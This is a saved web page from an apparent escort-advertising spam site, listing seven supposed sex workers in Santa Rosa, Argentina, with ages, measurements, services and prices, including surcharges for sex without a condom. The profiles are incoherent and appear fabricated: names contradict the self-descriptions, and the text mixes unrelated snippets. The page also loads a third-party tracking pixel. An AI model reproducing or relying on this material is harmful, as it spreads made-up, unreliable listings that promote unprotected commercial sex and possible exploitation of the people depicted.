

--- FILE ---
content_type: text/html
request_url: https://spicyadz.in/argentina/santa-rosa-Agnes.php
body_size: 9909
content:
<!DOCTYPE html>
<html lang="en" >
<head><!--[if IE 8]><script src="//cdnjs.cloudflare.com/ajax/libs/ie8/0.6.0/ie8.js"></script><![endif]--><link rel="dns-prefetch" href="//s7.addthis.com"></link><link rel="dns-prefetch" href="//fonts.googleapis.com"></link><link rel="dns-prefetch" href="//s.w.org"></link><script>!function(e,t){function n(){for(var e,n=t.getElementsByTagName("link"),r=0;r<n.length;r++)"preload"===(e=n[r]).rel&&"style"===e.getAttribute("as")&&(!function(e,n,r){function a(){l.addEventListener&&l.removeEventListener("load",a),l.media=r||"all"}var l=t.createElement("link");l.rel="stylesheet",l.href=e,l.media="only x";l.addEventListener&&l.addEventListener("load",a);(function e(){t.body?n.parentNode.insertBefore(l,n):setTimeout(e)})(),function e(){for(var n=t.styleSheets,r=n.length;r--;)if(n[r].href===l.href)return a();setTimeout(e)}()}(e.href,e,e.media),e.rel=null)}function r(){n(),clearInterval(a)}try{if(t.createElement("link").relList.supports("preload"))return}catch(e){}var a=setInterval(n,300);e.addEventListener&&e.addEventListener("load",r),e.attachEvent&&e.attachEvent("onload",r),n()}(window,document);</script><link rel="dns-prefetch" href="//fonts.googleapis.com"></link><link rel="dns-prefetch" href="//fonts.gstatic.com"></link><link rel="preconnect" href="//fonts.googleapis.com" crossorigin="anonymous"></link><link rel="preconnect" href="//fonts.gstatic.com" crossorigin="anonymous"></link><script>!function(e){ress_loadGooglefont=function(e,n){var l,o,i=unescape(e.match(/=([^&]*)/)[1]).split("|"),r=[];for(l=0;l<i.length;l++){var a=i[l].split(":"),s=[a[0].replace(/\+/g," ")],f=(a[1]||"400").split(",");for(o=0;o<f.length;o++)s.push(f[o].replace(/^(regular|normal)/,"400").replace(/^b(old)?/,"700").replace(/italic$/,"i").replace(/^i/,"400i"));r.push(s)}t(e,r,n)};var t=ress_loadFont=function(t,n,l){function o(){var n=e.createElement("link");n.rel="stylesheet",n.href=t,e.head.appendChild(n)}if(l=l||"BES bswy 0",!e.addEventListener)return o();e.addEventListener("DOMContentLoaded",function(){var i,r,a,s,f,p,h,c=0,d=[],u=100,g=e.createElement("iframe");for((i=g.style).position="absolute",i.left="-9999px",e.body.appendChild(g),f='<link rel="stylesheet" href="'+t+'">',a=0;a<n.length;a++)for(s=1;s<n[a].length;s++)f+='<span style="font-size:999px;white-space:nowrap">'+l+"</span><br>";for((r=g.contentWindow.document).open(),r.write(f),r.close(),f=r.getElementsByTagName("span"),a=0;a<n.length;a++)for(p=n[a],s=1;s<p.length;s++)h=p[s].split("i"),d.push(f[c].offsetWidth),(i=f[c++].style).fontFamily='"'+p[0]+'"',i.fontWeight=h[0],h.length>1&&(i.fontStyle="italic");!function e(){for(a=0;a<d.length;a++)if(!1!==d[a]&&f[a].offsetWidth!==d[a]&&(d[a]=!1,0===--c))return setTimeout(function(){g.parentNode.removeChild(g)},1e3),o();--u>0&&setTimeout(e,100)}()})}}(document);ress_loadGooglefont('//fonts.googleapis.com/css?family=PT+Sans%7CPhilosopher');</script><noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=PT+Sans%7CPhilosopher"></noscript><meta name="viewport" content="width=0">
		<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<title> Whores in Santa Rosa - Experienced Sex guide </title>
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="pingback" href="/xmlrpc.php">	
<style>a,div,form,html,label,li,span{font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0}a,body,div,form,h1,h2,h3,html,label,li,p,span,ul{border:0;outline:0;padding:0;vertical-align:baseline}body{margin:0}h1,h2,h3,p,ul{font-style:inherit}h1,h2,h3{margin:0;color:#555;font-weight:400;font-family:'Philosopher',sans-serif}p,ul{font-family:inherit;font-size:100%;font-weight:inherit}html{-webkit-text-size-adjust:none}ul{list-style:none;margin:0}article,aside,header,hgroup,nav,section{display:block}body,input{color:#777;font:13px 'PT Sans',sans-serif;line-height:20px;word-wrap:break-word}body{background:url(/wp-content/themes/attitude/images/body-bg.png) #ececec}.wrapper{max-width:1038px;margin:0 auto;background-color:#fff;-webkit-box-shadow:0 0 5px #ddd;-moz-box-shadow:0 0 5px #ddd;box-shadow:0 0 5px #ddd}.container{margin:0 auto;max-width:978px}h1{font-size:30px;line-height:36px}h2{font-size:28px;line-height:35px}h3{font-size:26px;line-height:32px}.no-margin-left{margin-left:0!important}p{margin:0 0 15px}input{-webkit-border-radius:0}input[type=text]{-moz-appearance:none!important;-webkit-appearance:none!important;appearance:none!important;padding:10px;border:1px solid #eaeaea;line-height:20px;width:100%;margin:0 0 30px;background-color:#f9f9f9;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}input.s{background:url(/wp-content/themes/attitude/images/search.png) no-repeat right 6px #fff;width:0;padding:3px 33px 3px 0;height:22px;color:#bbb;font-style:italic;margin:0;border-color:transparent;text-indent:25px}a{text-decoration:none}.assistive-text{position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.clearfix{display:block}a.readmore{border:1px solid #0596af;color:#fff;display:inline-block;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:1px 8px 2px;float:right;background:#06b8d7;background:-webkit-linear-gradient(#06b8d7,#05aac6);background:-moz-linear-gradient(#06b8d7,#05aac6);background:-ms-linear-gradient(#06b8d7,#05aac6);background:-o-linear-gradient(#06b8d7,#05aac6);background:-webkit-gradient(#06b8d7,#05aac6);background:linear-gradient(#06b8d7,#05aac6);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.3);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.3);box-shadow:inset 0 1px 0 rgba(255,255,255,.3)}#branding{margin-top:30px}.hgroup-wrap{padding-top:20px;padding-bottom:51px}.hgroup-wrap a{display:block}#site-logo{float:left;margin-top:32px}#site-title{font:36px 'Philosopher',sans-serif;line-height:42px}#site-title a{color:#555}#site-description{font:13px 'PT Sans',sans-serif;line-height:20px;color:#777}.hgroup-right{float:right;margin-top:38px}#access{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}#access li{float:left;position:relative;padding:0 20px 0 0}#access a{display:block;float:left;font-size:14px;text-transform:uppercase;padding:16px 0 0;height:39px}#access ul li.current-menu-item a,a{color:#05a9c5}#branding .searchform{float:right}#main{padding:50px 0 10px}#main form input{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#content h2{padding-bottom:15px}#primary,#secondary{float:left;margin-left:3.06%;width:65.64%}#content .post{padding-top:10px;padding-bottom:40px;border-top:1px solid #eaeaea}.entry-title{font:24px 'Philosopher',sans-serif;line-height:30px;color:#555}.entry-meta a,.entry-title a{color:#555}.entry-meta-bar{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;padding:7px 0;clear:both}.entry-meta{width:84.89%;float:left;padding-top:2px}.entry-meta span{padding:0 5px;display:inline-block}.entry-content{padding-bottom:15px;display:block;overflow:hidden}#secondary{width:31.28%}.widget{margin-bottom:40px}#access a,.widget ul li a{color:#777}.widget-title{font-size:24px;line-height:30px;padding-bottom:15px;color:#555}.widget_search input.s{width:100%;height:40px;padding:0 35px 0 15px;color:#777;background-color:#f9f9f9;background-position:right 10px;border-color:#eaeaea;text-indent:0}@media only screen and (max-width:1078px){.wrapper{width:708px}.container{width:668px}#primary,#secondary{float:none;margin-left:0;width:100%}}@media only screen and (max-width:767px){input[type=text]{margin-bottom:20px}input.s{margin:0}.wrapper{width:300px}.container,.widget_search input.s{width:280px}#content h2{padding-bottom:10px}#branding{margin-top:10px}.hgroup-wrap{padding-bottom:25px;padding-top:0}.hgroup-right{margin-top:32px}#site-logo{margin-top:25px}#access{height:36px;padding:13px 0 0}#access ul{display:none}#main{padding-top:40px}.entry-content{padding-bottom:0}#content .post{padding-bottom:30px}.widget{margin-bottom:30px}}@media only screen and (min-width:480px) and (max-width:767px){.wrapper{width:450px}.container{width:420px}#branding{margin-top:20px}.hgroup-wrap{padding-bottom:30px}.hgroup-right{margin-top:37px}#site-logo{margin-top:30px}}@media only screen and (max-width:319px){.container,.wrapper{width:95%}}@media all and (-webkit-min-device-pixel-ratio:1.5){input.s{background-image:url(/wp-content/themes/attitude/images/search@2x.png);background-size:24px 15px}}img.lazy{display:none}</style><link rel="preload" as="style" onload="this.rel='stylesheet'" href="/s/a18dee.css"><noscript><link rel="stylesheet" href="/s/a18dee.css"></noscript>

<link rel="https://api.w.org/" href="/wp-json/">
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml"> 
<link rel="Agenate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsohbetnumaralarinizx.info%2Fprostituees-epinay-sur-orge%2F">
<link rel="Agenate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsohbetnumaralarinizx.info%2Fprostituees-epinay-sur-orge%2F&#038;format=xml">
<link rel="icon" type="image/png" sizes="32x32" href="https://SPICYADZ.IN/favicon-big.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://SPICYADZ.IN/favicon-small.png">
<link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2018/09/cropped-escort-clovis_723-180x180.jpg">
<meta name="msapplication-TileImage" content="https://SPICYADZ.IN/wp-content/uploads/2018/09/cropped-escort-clovis_723-270x270.jpg" />

<script src="/s/d541bc.js"></script><script defer src="https://belea.promo/pixel/35e1vqnute8c16a2p1hvpgpv9bjz0cv9"></script></head>

<body class="post-template-default single single-post postid-1798 single-format-standard ">
	
	<div class="wrapper">
				<header id="branding" >
				
	<div class="container clearfix">
		<div class="hgroup-wrap clearfix">
								<section class="hgroup-right">
													<form action="https://SPICYADZ.IN/" class="searchform clearfix" method="get">
		<label class="assistive-text" for="s">Search</label>
		<input type="text" placeholder="Search" class="s field" name="s">
	</form>
					</section>	
							<hgroup id="site-logo" class="clearfix">
												<h1 id="site-title">DIVINE ESCORT</h1>
							<h2 id="site-description">588 Women in Argentina</h2>
											
				</hgroup>
			
		</div>
	</div>	
		
	<nav id="access" class="clearfix">
					<div class="container clearfix"><ul class="root"><li id="menu-item-1805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1805"><a href="https://SPICYADZ.IN">Home</a></li>
<li id="menu-item-1806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1806"><a href="https://SPICYADZ.IN/country.html">Country</a></li>
<li id="menu-item-1807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1807"><a href="https://SPICYADZ.IN/sexygirl.php">Escort</a></li>
<li id="menu-item-1808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1808"><a href="https://SPICYADZ.IN/webcam.html">Webcam</a></li>
<li id="menu-item-1809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1809"><a href="https://SPICYADZ.IN/argentina/">Argentina</a></li>
<li id="menu-item-1810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1810"><a href="https://SPICYADZ.IN/sexygirl.php" >Santa Rosa</a></li>
</ul>


</div>
					</nav> 		
				</header>
		
				<div id="main" class="container clearfix">

<div id="container">
	

<div id="primary" class="no-margin-left">
   <div id="content">	<section id="post-1798" class="post-1798 post type-post status-publish format-standard hentry category-jeunes">
		<article>

			
			<header class="entry-header">
    			<h2 class="entry-title">
    				Whores in Santa Rosa
    			</h2>
  			</header>

  			
  			
  			<div class="entry-content clearfix">
    			<p>TOP Models in Argentina: <a href="https://SPICYADZ.IN/argentina/For-family-couples-putan-argentina.php">Prostitute in Argentina</a>, <a href="https://SPICYADZ.IN/argentina/Tantric-putan-campana.php">Hookers in Campana</a>, <a href="https://SPICYADZ.IN/argentina/Angelica-whores-in-gastre.php">Whores in Gastre</a><br />
		<br />
<h2>Japanese Girls Santa Rosa</h2>
<p><center><span style="font-size: 14pt;"><strong>Svetlana</strong></span></center><br />
<center><a href="https://SPICYADZ.IN/sexygirl.php" ><img alt="Prostitute Santa Rosa" src="https://SPICYADZ.IN/sluts/271.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Address:</strong></td>
<td>Santa Rosa</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>21 years</td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>165 cm</td>
</tr>
<tr>
<td><strong>Weight:</strong></td>
<td>48 </td>
</tr>
<tr>
<td><strong>Time to call 📞:</strong></td>
<td>11:00 — 20:00</td>
</tr>
<tr>
<td><strong>Sizes:</strong></td>
<td>90-60-88</td>
</tr>
<tr>
<td><strong>My Services:</strong></td>
<td>Massage professional, Blow ride, TOY PLAY </td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>50 dollars</td>
</tr>
<tr>
<td><strong>1hr:</strong></td>
<td>110$</td>
</tr>
<tr>
<td><strong>Without condom:</strong></td>
<td>370$ </td>
</tr>
<tr>
<td><strong>Languages:</strong></td>
<td>English</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a  style="color:#FF00FF; font-size:18px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">+ PHOTOS</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
vous desirez messieurs un instant de detente de relaxation un accompagnement ou une bonne baise avec une bonne salope je vous propose mes services d' escort
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Lucen</strong></span></center><br />
<center><a href="https://SPICYADZ.IN/sexygirl.php" ><img src="https://SPICYADZ.IN/sluts/211.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Location:</strong></td>
<td>Santa Rosa</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>27 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>178 cm</td>
</tr>
<tr>
<td><strong>Weight:</strong></td>
<td>49</td>
</tr>
<tr>
<td><strong>Available:</strong></td>
<td>11:00 — 21:00</td>
</tr>
<tr>
<td><strong>NIGHT:</strong></td>
<td>+30$</td>
</tr>
<tr>
<td><strong>Services:</strong></td>
<td>Fetish, Trampling, Smoking (Fetish)</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>Anytime</td>
</tr>
<tr>
<td><strong>1H PRICE:</strong></td>
<td>130$</td>
</tr>
<tr>
<td><strong>Overnight:</strong></td>
<td>380$ </td>
</tr>
<tr>
<td><strong>Brust:</strong></td>
<td>Natural</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a  style="color:#FF00FF; font-size:18px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">More photo</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
-attractive 
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Inga</strong></span></center><br />
<center><a href="https://SPICYADZ.IN/sexygirl.php" ><img src="https://SPICYADZ.IN/sluts/209.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>City:</strong></td>
<td>Spanking Santa Rosa</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>28 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>157 </td>
</tr>
<tr>
<td><strong>Body weight:</strong></td>
<td>46 </td>
</tr>
<tr>
<td><strong>Available:</strong></td>
<td>10:00 — 23:00</td>
</tr>
<tr>
<td><strong>For family couples:</strong></td>
<td>+50$</td>
</tr>
<tr>
<td><strong>Sex services:</strong></td>
<td>Disabled Clients, Strap On️♠, Oral Without (at discretion)</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>Possible</td>
</tr>
<tr>
<td><strong>1H PRICE:</strong></td>
<td>110$</td>
</tr>
<tr>
<td><strong>Without condom:</strong></td>
<td>470$ </td>
</tr>
<tr>
<td><strong>Tits:</strong></td>
<td>3❤️</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a  style="color:#FF00FF; font-size:18px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">+ VIDEO</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
Hello I'm Allyana Day
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Madeleine</strong></span></center><br />
<center><a href="https://SPICYADZ.IN/sexygirl.php" ><img src="https://SPICYADZ.IN/sluts/194.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Address:</strong></td>
<td>Argentina</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>21 </td>
</tr>
<tr>
<td><strong>Body:</strong></td>
<td>85-59-86</td>
</tr>
<tr>
<td><strong>Weight:</strong></td>
<td>48 </td>
</tr>
<tr>
<td><strong>Time to call:</strong></td>
<td>11:00 — 20:00</td>
</tr>
<tr>
<td><strong>Gangbang:</strong></td>
<td>No</td>
</tr>
<tr>
<td><strong>Escort Preferences:</strong></td>
<td>Fetish, Massage, Dinner Dates</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>Yes</td>
</tr>
<tr>
<td><strong>One Hr:</strong></td>
<td>110$</td>
</tr>
<tr>
<td><strong>Anal:</strong></td>
<td>450$ </td>
</tr>
<tr>
<td><strong>Ethnic:</strong></td>
<td>Italian</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a  style="color:#FF00FF; font-size:18px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">+ PHOTOS</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
hi gentelmans ! my name is Anastasya
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Emeli</strong></span></center><br />
<center><a href="https://SPICYADZ.IN/sexygirl.php" ><img src="https://SPICYADZ.IN/sluts/207.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Region:</strong></td>
<td>Argentina</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>29 years</td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>161 </td>
</tr>
<tr>
<td><strong>Body weight:</strong></td>
<td>58 </td>
</tr>
<tr>
<td><strong>Availability:</strong></td>
<td>10am - very late</td>
</tr>
<tr>
<td><strong>Anal:</strong></td>
<td>360$</td>
</tr>
<tr>
<td><strong>Escort Preferences:</strong></td>
<td>Swinging, Lapdancing, Strap-ons</td>
</tr>
<tr>
<td><strong>Ethnic:</strong></td>
<td>Czech</td>
</tr>
<tr>
<td><strong>One Hr:</strong></td>
<td>140$</td>
</tr>
<tr>
<td><strong>Anal:</strong></td>
<td>390$ </td>
</tr>
<tr>
<td><strong>Escort Preferences:</strong></td>
<td>Strap On, Cross Dressing</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a  style="color:#FF00FF; font-size:18px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">VIDEO</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
I'm with a fresh tanned skin and hungry to have your company,i'm on fire and waiting for you to put that fire out,when you contact me let me know where you found me!!Don't waste your time looking around and call me, you won't regret!! Xxx
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Alexander</strong></span></center><br />
<center><a href="https://SPICYADZ.IN/sexygirl.php" ><img src="https://SPICYADZ.IN/sluts/134.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>City:</strong></td>
<td>Santa Rosa</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>20 years</td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>156 cm💦</td>
</tr>
<tr>
<td><strong>WEIGHT:</strong></td>
<td>56 </td>
</tr>
<tr>
<td><strong>Availability:</strong></td>
<td>10am - very late</td>
</tr>
<tr>
<td><strong>Group sex:</strong></td>
<td>Extra 80$ </td>
</tr>
<tr>
<td><strong>Sex Preferences:</strong></td>
<td>Foot Worship, Lesbi-show soft, Sex anal</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>+30$</td>
</tr>
<tr>
<td><strong>1 HOUR:</strong></td>
<td>90</td>
</tr>
<tr>
<td><strong>NIGHT:</strong></td>
<td>490$ </td>
</tr>
<tr>
<td><strong>Ethnic Group:</strong></td>
<td>German</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a  style="color:#FF00FF; font-size:18px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">More photo</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
my name is Tasha, exotic asian girl with playfull thoughts and toys in my bag ready to meet shy guy or mens with disturbing sex life
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Oia</strong></span></center><br />
<center><a href="https://SPICYADZ.IN/sexygirl.php" ><img src="https://SPICYADZ.IN/sluts/61.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Region:</strong></td>
<td>Santa Rosa</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>26 years</td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>177 ♥</td>
</tr>
<tr>
<td><strong>WEIGHT:</strong></td>
<td>64 </td>
</tr>
<tr>
<td><strong>Availability:</strong></td>
<td>00:00 – 24:00</td>
</tr>
<tr>
<td><strong>Without condom:</strong></td>
<td>+90$</td>
</tr>
<tr>
<td><strong>Escort Preferences:</strong></td>
<td>Striptease, Moresomes, NIGHT</td>
</tr>
<tr>
<td><strong>Sizes:</strong></td>
<td>88-55-91</td>
</tr>
<tr>
<td><strong>One HOUR:</strong></td>
<td>120</td>
</tr>
<tr>
<td><strong>Ethnic:</strong></td>
<td>Russian</td>
</tr>
<tr>
<td><strong>My Services:</strong></td>
<td>Blow ride</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a  style="color:#FF00FF; font-size:18px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">Send a massage</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<p><H3>Comments:</H3></p>
<blockquote><p>Fantasy's do come true</p></blockquote>
<blockquote><p>Dear Valley of the Mooners: The state will soon build a lockup there for morons who are outcast women, which is to say they are really prostitutes.</p></blockquote>
<p>
<center><a  style="color:#FF00FF; text-decoration:underline; font-size:22px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">Popular Escorts</a></center><br /></p>
<div class="at-below-post addthis_tool" data-url="https://SPICYADZ.IN/sexygirl.php"></div>  			</div>

  			<div class="entry-meta-bar clearfix">	        			
    			<div class="entry-meta">
    				<span class="by-author">By <a href="https://SPICYADZ.IN/argentina/santa-rosa-Agnes.php#">admin</a></span> |
    				<span class="date"><a href="https://SPICYADZ.IN/argentina/santa-rosa-Agnes.php#" title="16:12">14.09.2018</a></span> |
    				             		<span class="category"><a href="https://SPICYADZ.IN/argentina/">Argentina</a></span> |
             	 
    				             		<span class="comments"><a href="https://SPICYADZ.IN/argentina/santa-rosa-Agnes.php#">1 Comments</a></span> |
             	 		          				
    			</div>
    		</div>

  						<ul class="default-wp-page clearfix">
				<li class="previous"><a href='https://SPICYADZ.IN/argentina/Hungry-teen-mar-de-ajo.php'>Brothels in Mar de Ajo</a></li>
				<li class="next"></li>
			</ul>
		
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment<small><a rel="nofollow" id="cancel-comment-reply-link" href="/prostituees-epinay-sur-orge/#respond" style="display:none;">Cancel reply</a></small></h3>			<form action="https://SPICYADZ.IN/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked with <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email address <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Leave a comment" /> <input type='hidden' name='comment_post_ID' value='1798' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div>
	
</div>																					
		</article>
	</section>
</div></div>


<div id="secondary">
	

<aside id="search-2" class="widget widget_search">	<form action="https://SPICYADZ.IN/" class="searchform clearfix" method="get">
		<label class="assistive-text" for="s">Search</label>
		<input type="text" placeholder="Search" class="s field" name="s">
	</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Model of the week</h3>		<ul>
											<li>
					<a href="https://SPICYADZ.IN/sexygirl.php" ><img src="https://SPICYADZ.IN/vip/353.jpg"></a>
									</li>
				
					</ul>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">More Babes in Argentina</h3>		<ul>
											<li>
					<a href="https://SPICYADZ.IN/argentina/Estelle-hookers-in-san-juan.php">Hookers in San Juan</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/argentina/Tantric-teen-neuquen.php">Sex for money in Neuquen</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/argentina/Russian-Julian-pergamino.php">Sex girl in Pergamino</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/argentina/Vip-teen-parana.php">Whores in Parana</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/moldova/Female-Ejaculation-teen-tiraspol.php">Slut in Tiraspol</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/romania/Chopped-The Nicoleta-piatra-neamt.php">Sex for money in Piatra-Neamt</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/afghanistan/Tantric-putan-gardiz.php">Escort in Gardiz</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/italy/Elite-teen-genoa.php">Escort in Genoa</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/other/Female-Ejaculation-putan-latina.php">Latina Call girl</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/romania/Beatrice-sex-girl-in-botosani.php">Sex girl in Botosani</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/singapore/Chopped-teen-singapore.php">Adult shop singapore</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/turkey/Mature-Orsola-tarsus.php">Escort in Tarsus</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/luxembourg/Inara-escort-in-grevenmacher.php">Escort in Grevenmacher</a>
									</li>
					</ul>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Navigation</h3>		<ul>
<ul>
<li><a href="https://SPICYADZ.IN/afghanistan/">Afghanistan</a></li>
<li><a href="https://SPICYADZ.IN/africa/">Africa</a></li>
<li><a href="https://SPICYADZ.IN/aland/">Aland</a></li>
<li><a href="https://SPICYADZ.IN/albania/">Albania</a></li>
<li><a href="https://SPICYADZ.IN/algeria/">Algeria</a></li>
<li><a href="https://SPICYADZ.IN/argentina/">Argentina</a></li>
<li><a href="https://SPICYADZ.IN/australia/">Australia</a></li>
<li><a href="https://SPICYADZ.IN/austria/">Austria</a></li>
<li><a href="https://SPICYADZ.IN/bahrain/">Bahrain</a></li>
<li><a href="https://SPICYADZ.IN/bangladesh/">Bangladesh</a></li>
<li><a href="https://SPICYADZ.IN/belgium/">Belgium</a></li>
<li><a href="https://SPICYADZ.IN/belize/">Belize</a></li>
<li><a href="https://SPICYADZ.IN/bosnia-and-herzegovina/">Bosnia and Herzegovina</a></li>
<li><a href="https://SPICYADZ.IN/brazil/">Brazil</a></li>
<li><a href="https://SPICYADZ.IN/bulgaria/">Bulgaria</a></li>
<li><a href="https://SPICYADZ.IN/cambodia/">Cambodia</a></li>
<li><a href="https://SPICYADZ.IN/canada/">Canada</a></li>
<li><a href="https://SPICYADZ.IN/chile/">Chile</a></li>
<li><a href="https://SPICYADZ.IN/china/">China</a></li>
<li><a href="https://SPICYADZ.IN/colombia/">Colombia</a></li>
<li><a href="https://SPICYADZ.IN/costa-rica/">Costa Rica</a></li>
<li><a href="https://SPICYADZ.IN/croatia/">Croatia</a></li>
<li><a href="https://SPICYADZ.IN/cuba/">Cuba</a></li>
<li><a href="https://SPICYADZ.IN/czech-republic/">Czech Republic</a></li>
<li><a href="https://SPICYADZ.IN/denmark/">Denmark</a></li>
<li><a href="https://SPICYADZ.IN/dominican-republic/">Dominican Republic</a></li>
<li><a href="https://SPICYADZ.IN/egypt/">Egypt</a></li>
<li><a href="https://SPICYADZ.IN/england/">England</a></li>
<li><a href="https://SPICYADZ.IN/estonia/">Estonia</a></li>
<li><a href="https://SPICYADZ.IN/finland/">Finland</a></li>
<li><a href="https://SPICYADZ.IN/france/">France</a></li>
<li><a href="https://SPICYADZ.IN/germany/">Germany</a></li>
<li><a href="https://SPICYADZ.IN/greece/">Greece</a></li>
<li><a href="https://SPICYADZ.IN/greenland/">Greenland</a></li>
<li><a href="https://SPICYADZ.IN/guatemala/">Guatemala</a></li>
<li><a href="https://SPICYADZ.IN/haiti/">Haiti</a></li>
<li><a href="https://SPICYADZ.IN/hong-kong/">Hong Kong</a></li>
<li><a href="https://SPICYADZ.IN/hungary/">Hungary</a></li>
